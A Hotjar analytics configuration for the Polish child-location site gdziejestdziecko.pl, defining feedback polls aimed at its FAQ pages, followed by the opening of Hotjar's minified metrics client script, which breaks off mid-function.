window.hjSiteSettings = window.hjSiteSettings || {"site_id":564112,"rec_value":0.012499999999999997,"state_change_listen_mode":"automatic","record":false,"continuous_capture_enabled":true,"recording_capture_keystrokes":true,"session_capture_console_consent":false,"anonymize_digits":false,"anonymize_emails":false,"suppress_all":false,"suppress_all_on_specific_pages":[],"suppress_text":null,"suppress_location":false,"user_attributes_enabled":false,"legal_name":null,"privacy_policy_url":null,"deferred_page_contents":[],"record_targeting_rules":[],"heatmaps":[],"polls":[{"id":318061,"created_epoch_time":1530193053,"skin":"dark","background":"#333333","effective_show_branding":true,"position":"right","content":{"version":2,"questions":[{"answers":[{"comments":false,"text":"Tak"},{"comments":false,"text":"Nie"}],"next":"byOrder","pin_last_to_bottom":false,"randomize_answer_order":false,"required":true,"text":"Czy znalazłeś informacje, której szukałeś?","type":"single-close-ended","uuid":"91205be2-ea95-4302-92d8-b35a0d3209b3"},{"next":"byOrder","required":true,"text":"Co możemy poprawić na tej stronie?","type":"single-open-ended-multiple-line","uuid":"d312cc9c-187a-46c9-b90b-320c3cb46417"}],"thankyou":"Dziękujemy za Twoją opinie!"},"connect_visit_data":"never","ask_for_consent":false,"language":"pl","display_condition":"immediate","display_delay":0,"persist_condition":"always","targeting_percentage":100,"targeting":[{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/sms-jak-dodac-bliskiego-do-uslugi","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/sms-w-jaki-sposob-moge-zaplacic-za-korzystanie-z-uslugi","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/sms-jakie-sa-pelne-koszty-zwiazane-z-usluga","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/sms-jak-dodac-strefe","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/sms-czy-osoba-lokalizowana-jest-o-tym-informowana","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/sms-jak-dodac-bliskiego-do-uslugi","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/sms-jak-usunac-strefe","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/sms-jakie-sa-pelne-koszty-zwiazane-z-usluga","name":null,"rule_type":null},{"component":"device","match_operation":"exact","negate":false,"pattern":"desktop","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/sms-w-jaki-sposob-moge-zaplacic-za-korzystanie-z-uslugi","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/sms-jak-dodac-strefe","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/sms-jak-wlaczyc-usluge","name":null,"rule_type":null},{"component":"device","match_operation":"exact","negate":false,"pattern":"tablet","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/sms-jak-wlaczyc-usluge","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/sms-jak-dodac-bliskiego-do-uslugi","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/sms-czy-osoba-lokalizowana-jest-o-tym-informowana","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/sms-jak-usunac-strefe","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/sms-dokladnosc-lokalizacji","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/sms-dokladnosc-lokalizacji","name":null,"rule_type":null},{"component":"device","match_operation":"exact","negate":false,"pattern":"phone","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/sms-jakie-zrezygnowac-z-uslugi","name":null,"rule_type":null}],"uuid":"a961ae5a-e842-4f72-8873-0590dab403fe","invite":{"title":"Your feedback is important to us!","description":"Tell us what you think about this page by taking our quick Survey.","button":"Yes, I will give feedback","close":"No thanks"},"invite_enabled":false,"display_type":"popover","auto_screenshot":false,"etr_enabled":false,"show_legal":null,"logo_path":null,"button_color":"#324FBE","parent_element_selector":null,"button_survey_label":null,"custom_css":{},"targeting_user_attribute_match_logic":"and"},{"id":318060,"created_epoch_time":1530192878,"skin":"dark","background":"#333333","effective_show_branding":true,"position":"right","content":{"version":2,"questions":[{"answers":[{"comments":false,"text":"Tak"},{"comments":false,"text":"Nie"}],"next":"byOrder","pin_last_to_bottom":false,"randomize_answer_order":false,"required":true,"text":"Czy znalazłeś informacje, której szukałeś?","type":"single-close-ended","uuid":"3678b714-3b58-483f-80ab-4eaaa0824899"},{"next":"byOrder","required":true,"text":"Co możemy poprawić na tej stronie?","type":"single-open-ended-multiple-line","uuid":"f57997df-7aff-40e6-bcf1-e40cd6e17ab6"}],"thankyou":"Dziękujemy za Twoją opinie!"},"connect_visit_data":"never","ask_for_consent":false,"language":"pl","display_condition":"immediate","display_delay":0,"persist_condition":"always","targeting_percentage":100,"targeting":[{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/www-jak-wlaczyc-usluge","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/www-w-jaki-sposob-moge-zaplacic-za-korzystanie-z-uslugi","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/www-jak-wlaczyc-plan-lokalizacji","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/www-jak-zmienic-numer-telefonu-rodzica","name":null,"rule_type":null},{"component":"device","match_operation":"exact","negate":false,"pattern":"desktop","name":null,"rule_type":null},{"component":"device","match_operation":"exact","negate":false,"pattern":"tablet","name":null,"rule_type":null},{"component":"device","match_operation":"exact","negate":false,"pattern":"phone","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/www-jakie-sa-pelne-koszty-zwiazane-z-usluga","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/www-jak-zrezygnowac-z-uslugi","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/www-w-jaki-sposob-moge-zaplacic-za-korzystanie-z-uslugi","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/www-jak-zmienic-numer-telefonu-rodzica","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/www-jak-dodac-bliskiego-do-uslugi","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/www-jak-wlaczyc-usluge","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/www-jak-dodac-bliskiego-do-uslugi","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/www-jak-dodac-strefe","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/www-jak-sprawdzic-historie-lokalizacji","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/www-jak-usunac-strefe","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/www-jak-wlaczyc-automatyczna-lokalizacje","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/www-jak-wlaczyc-plan-lokalizacji","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/www-czy-osoba-lokalizowana-jest-o-tym-informowana","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/www-dokladnosc-lokalizacji","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/www-jak-dodac-bliskiego-do-uslugi","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/www-jak-dodac-strefe","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/www-jakie-sa-pelne-koszty-zwiazane-z-usluga","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/www-jak-sprawdzic-historie-lokalizacji","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/www-jak-usunac-strefe","name":null,"rule_type":null}],"uuid":"b53eb474-41ce-42e8-addf-d2feab59307e","invite":{"title":"Your feedback is important to us!","description":"Tell us what you think about this page by taking our quick Survey.","button":"Yes, I will give feedback","close":"No thanks"},"invite_enabled":false,"display_type":"popover","auto_screenshot":false,"etr_enabled":false,"show_legal":null,"logo_path":null,"button_color":"#324FBE","parent_element_selector":null,"button_survey_label":null,"custom_css":{},"targeting_user_attribute_match_logic":"and"},{"id":318057,"created_epoch_time":1530192531,"skin":"dark","background":"#333333","effective_show_branding":true,"position":"right","content":{"version":2,"questions":[{"answers":[{"comments":false,"text":"Tak"},{"comments":false,"text":"Nie"}],"next":"byOrder","pin_last_to_bottom":false,"randomize_answer_order":false,"required":true,"text":"Czy znalazłeś informacje, której szukałeś?","type":"single-close-ended","uuid":"a352cd59-6a18-442a-b909-3c28f7515610"},{"next":"byOrder","required":true,"text":"Co możemy poprawić na tej stronie?","type":"single-open-ended-multiple-line","uuid":"74d234a9-88a8-4525-91c0-4786cd50fca1"}],"thankyou":"Dziękujemy za Twoją opinie!"},"connect_visit_data":"never","ask_for_consent":false,"language":"pl","display_condition":"immediate","display_delay":0,"persist_condition":"always","targeting_percentage":100,"targeting":[{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/czy-osoba-lokalizowana-jest-o-tym-informowana","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/dokladnosc-lokalizacji","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/jak-dodac-bliskiego-do-uslugi","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/jak-pobrac-aplikacje-mobilna-2","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/jak-wlaczyc-usluge-2","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/dokladnosc-lokalizacji","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/jak-dodac-bliskiego-do-uslugi","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/jak-dodac-strefe","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/jak-sprawdzic-historie-lokalizacji","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/jak-usunac-strefe","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/jak-wlaczyc-automatyczna-lokalizacje","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/czy-osoba-lokalizowana-jest-o-tym-informowana","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/dokladnosc-lokalizacji","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/jak-dodac-bliskiego-do-uslugi","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/jak-dodac-strefe","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/jakie-sa-pelne-koszty-zwiazane-z-usluga","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/jak-pobrac-aplikacje-mobilna-2","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/jak-sprawdzic-historie-lokalizacji","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/jak-usunac-strefe","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/jak-wlaczyc-usluge-2","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/w-jaki-sposob-moge-zaplacic-za-korzystanie-z-uslugi","name":null,"rule_type":null},{"component":"device","match_operation":"exact","negate":false,"pattern":"desktop","name":null,"rule_type":null},{"component":"device","match_operation":"exact","negate":false,"pattern":"tablet","name":null,"rule_type":null},{"component":"device","match_operation":"exact","negate":false,"pattern":"phone","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/jak-zrezygnowac-z-uslugi","name":null,"rule_type":null}],"uuid":"ceb5411d-b452-4118-b351-c0e65a07672c","invite":{"title":"Your feedback is important to us!","description":"Tell us what you think about this page by taking our quick Survey.","button":"Yes, I will give feedback","close":"No thanks"},"invite_enabled":false,"display_type":"popover","auto_screenshot":false,"etr_enabled":false,"show_legal":null,"logo_path":null,"button_color":"#324FBE","parent_element_selector":null,"button_survey_label":null,"custom_css":{},"targeting_user_attribute_match_logic":"and"},{"id":318055,"created_epoch_time":1530192265,"skin":"dark","background":"#333333","effective_show_branding":true,"position":"right","content":{"version":2,"questions":[{"answers":[{"comments":false,"text":"Tak"},{"comments":false,"text":"Nie"}],"next":"byOrder","pin_last_to_bottom":false,"randomize_answer_order":false,"required":true,"text":"Czy znalazłeś informacje, której szukałeś?","type":"single-close-ended","uuid":"639c8ddc-5715-40ea-a984-0781b12cf895"},{"next":"byOrder","required":true,"text":"Co możemy poprawić na tej stronie?","type":"single-open-ended-multiple-line","uuid":"38f451ec-ce27-4f0f-9769-f07998781f88"}],"thankyou":"Dziękujemy za Twoją opinie!"},"connect_visit_data":"never","ask_for_consent":false,"language":"pl","display_condition":"immediate","display_delay":0,"persist_condition":"always","targeting_percentage":100,"targeting":[{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/wodoodpornosc-zegarka-gps-2","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/karta-sim-3","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/numer-telefonu-wodoodpornego-zegarka-gps-2","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/jak-dodac-wodoodporny-zegarek-gps-do-uslugi-2","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/dokladnosc-lokalizacji-gjd03","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/jak-usunac-strefe-gjd03","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/jak-wlaczyc-usluge","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/wysylanie-s-o-s-3","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/jak-dodac-strefe-gjd03","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/blokowanie-polaczen-3","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/jak-pobrac-aplikacje-mobilna","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/alarm-3","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/dokladnosc-lokalizacji-gjd01","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/jakie-sa-pelne-koszty-zwiazane-z-usluga-4","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/sygnal-dzwiekowy-3","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/zawartosc-pudelka-3","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/powiadomienie-o-niskim-poziomie-baterii-3","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/ksiazka-telefoniczna-3","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/podsluch-3","name":null,"rule_type":null},{"component":"device","match_operation":"exact","negate":false,"pattern":"desktop","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/w-jaki-sposob-moge-zaplacic-za-korzystanie-z-uslugi-4","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/powiadomienie-o-sciagnieciu-zegarka-z-reki-3","name":null,"rule_type":null},{"component":"device","match_operation":"exact","negate":false,"pattern":"tablet","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/specyfikacja-techniczna-3","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/data-i-godzina","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/jak-wlaczyc-automatyczna-lokalizacje-zegarek-wodoodporny","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/dzwonienie-3","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/wiadomosci-glosowe-3","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/powiadomienie-o-zmianie-miejsca-3","name":null,"rule_type":null},{"component":"device","match_operation":"exact","negate":false,"pattern":"phone","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/jak-sprawdzic-historie-lokalizacji-wodoodporny","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/bateria","name":null,"rule_type":null}],"uuid":"cb7491cf-2d0a-41c6-9254-4c844551585f","invite":{"title":"Your feedback is important to us!","description":"Tell us what you think about this page by taking our quick Survey.","button":"Yes, I will give feedback","close":"No thanks"},"invite_enabled":false,"display_type":"popover","auto_screenshot":false,"etr_enabled":false,"show_legal":null,"logo_path":null,"button_color":"#324FBE","parent_element_selector":null,"button_survey_label":null,"custom_css":{},"targeting_user_attribute_match_logic":"and"},{"id":316272,"created_epoch_time":1529673349,"skin":"dark","background":"#333333","effective_show_branding":true,"position":"right","content":{"version":2,"questions":[{"answers":[{"comments":false,"text":"Tak"},{"comments":false,"text":"Nie"}],"next":"byOrder","pin_last_to_bottom":false,"randomize_answer_order":false,"required":true,"text":"Czy znalazłeś informacje, której szukałeś?","type":"single-close-ended","uuid":"6a5aa7e9-55d7-4ae9-8b7e-bd0c8ccacc00"},{"next":"byOrder","required":true,"text":"Co możemy poprawić na tej stronie?","type":"single-open-ended-multiple-line","uuid":"8a73da2c-e579-44b1-92db-92d407b7fc35"}],"thankyou":"Dziękujemy za Twoją opinie!"},"connect_visit_data":"never","ask_for_consent":false,"language":"pl","display_condition":"immediate","display_delay":0,"persist_condition":"always","targeting_percentage":100,"targeting":[{"component":"device","match_operation":"exact","negate":false,"pattern":"desktop","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/karta-sim","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/jak-usunac-strefe-gjd01","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/wiadomosci-glosowe","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/jak-wlaczyc-usluge-3","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/ksiazka-telefoniczna","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/specyfikacja-techniczna","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/powiadomienie-o-zmianie-miejsca","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/alarm","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/blokowanie-polaczen","name":null,"rule_type":null},{"component":"device","match_operation":"exact","negate":false,"pattern":"tablet","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/zegarek","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/jakie-sa-pelne-koszty-zwiazane-z-usluga-2","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/wysylanie-s-o-s","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/jak-dodac-strefe-gjd01","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/jak-pobrac-aplikacje-mobilna-3","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/numer-telefonu-zegarka-gps","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/sygnal-dzwiekowy","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/zawartosc-pudelka","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/dzwonienie","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/bateria-2","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/w-jaki-sposob-moge-zaplacic-za-korzystanie-z-uslugi-2","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/dodanie-zegarka-gps-do-uslugi","name":null,"rule_type":null},{"component":"url","match_operation":"simple","negate":false,"pattern":"https://www.gdziejestdziecko.pl/jak-wlaczyc-automatyczna-lokalizacje-3","name":null,"rule_type":null},{"component":"device","match_operation":"exact","negate":false,"pattern":"phone","name":null,"rule_type":null}],"uuid":"4ee1c815-fb84-4a19-8593-a4e4c0af4322","invite":{"title":"Your feedback is important to us!","description":"Tell us what you think about this page by taking our quick Survey.","button":"Yes, I will give feedback","close":"No thanks"},"invite_enabled":false,"display_type":"popover","auto_screenshot":false,"etr_enabled":false,"show_legal":null,"logo_path":null,"button_color":"#324FBE","parent_element_selector":null,"button_survey_label":null,"custom_css":{},"targeting_user_attribute_match_logic":"and"}],"integrations":{"optimizely":{"tag_recordings":false},"abtasty":{"tag_recordings":false},"kissmetrics":{"send_user_id":false},"mixpanel":{"send_events":false},"unbounce":{"tag_recordings":false},"hubspot":{"enabled":false,"send_recordings":false,"send_surveys":false}},"features":["ask.popover_redesign","client_script.compression.pc","csq_theme","error_reporting","feedback.embeddable_widget","feedback.widgetV2","feedback.widget_telemetry","settings.billing_v2","survey.embeddable_widget","survey.image_question","survey.screenshots","survey.type_button","tcvs_v2"],"tracking_code_verified":true,"cs_project_id":null,"account_id":355324,"account_signature":"47b00db95355f58c48604ad89825b5115af05bd3e13f6cfa861e65dadb4251e6"};

!function(){"use strict";function e(t){return e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e(t)}function t(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,n(i.key),i)}}function n(t){var n=function(t,n){if("object"!=e(t)||!t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var i=r.call(t,"string");if("object"!=e(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==e(n)?n:String(n)}var r,i=function(){function e(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:10,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:1e3;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.send=t,this.batchSize=n,this.flushInterval=r,this.buffer=[],this.flushTimer=null}var n,r;return n=e,(r=[{key:"getBuffer",value:function(){return this.buffer}},{key:"add",value:function(e){var t=this;this.buffer.push(e),this.buffer.length>=this.batchSize?this.flush():this.flushTimer||(this.flushTimer=setTimeout((function(){t.flush()}),this.flushInterval))}},{key:"flush",value:function(){this.buffer.length>0&&(this.send(this.buffer),this.buffer=[]),this.flushTimer&&(clearTimeout(this.flushTimer),this.flushTimer=null)}}])&&t(n.prototype,r),Object.defineProperty(n,"prototype",{writable:!1}),e}();function a(){return a=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},a.apply(this,arguments)}var o,s=function(){try{return"performance"in window&&"now"in window.performance}catch(e){return!1}},u={version:6,metricsUrl:(null===(r=window._hjSettings)||void 0===r?void 0:r.metricsUrl)||"https://metrics.hotjar.io",sampling:{metrics:.1,fieldMetrics:.01,debug:.5,universalDebug:.05*.1},browser:{hasPerformance:!1,shouldLogMetrics:!1,inLab:!1},buffer:{bufferSize:40,flushInterval:3e3}},c={isDebugEnabled:!1,isMetricsEnabled:!1,isFieldMetricsEnabled:!1,loggedMetrics:{},genericTags:{}},l=function(e,t,n){var r;c.loggedMetrics[e]=a(a({},c.loggedMetrics[e]),{},((r={})[t]=n||{},r))},d=function(e){if(!e)return"value";var t=Object.keys(e)[0];return t&&e[t]||"value"},g=function(e){var t,n=null!==(t=e.tag)&&void 0!==t?t:void 0;return c.isDebugEnabled?a(a(a({},n),e.extraTags),c.genericTags):n},f=function(e,t){if(!o)return!1;var n=c.isMetricsEnabled||c.isDebugEnabled;return"lab"===e&&(n=u.browser.inLab),"field"===e&&(n=c.isFieldMetricsEnabled),t?n&&t.flush:n},h=function(e){var t=!1,n="v=".concat(u.version),r="".concat(u.metricsUrl,"?").concat(n,"&site_id=").concat(window.hjSiteSettings.site_id)+(c.isDebugEnabled?"&debug=true":""),i=JSON.stringify(e);if("sendBeacon"in navigator)try{t=navigator.sendBeacon.bind(navigator)(r,i)}catch(e){}if(!1===t)try{var a=new XMLHttpRequest;a.open("POST",r),a.timeout=1e4,a.send(i)}catch(e){}u.browser.shouldLogMetrics&&console.debug("New Metrics: ",e)},p={getConfig:function(e){return u[e]},getState:function(e){return c[e]},start:function(){try{u.browser={hasPerformance:s(),shouldLogMetrics:/hjMetrics=1/.test(location.search),inLab:/hjLab=true/.test(location.search)};var e=p.time(),t=window.hjSiteSettings||{},n=t.features,r=t.site_id,a=new Set(n),l=u.sampling;return c.genericTags={site_id:r},c.isDebugEnabled=Math.random()<=l.universalDebug||a.has("client_script.metrics.debug")&&Math.random()<=l.debug,c.isMetricsEnabled=Math.random()<=l.metrics,c.isFieldMetricsEnabled=c.isMetricsEnabled&&Math.random()<=l.fieldMetrics,o=new i(h,u.buffer.bufferSize,u.buffer.flushInterval),e}catch(e){console.debug("Error in metrics.start",{error:e})}},reset:function(){c.loggedMetrics={}},stop:function(){c.isDebugEnabled=!1,c.isMetricsEnabled=!1,c.genericTags={}},count:function(e,t){var n=t.incr,r=t.tag,i=t.extraTags,s=t.type;try{var 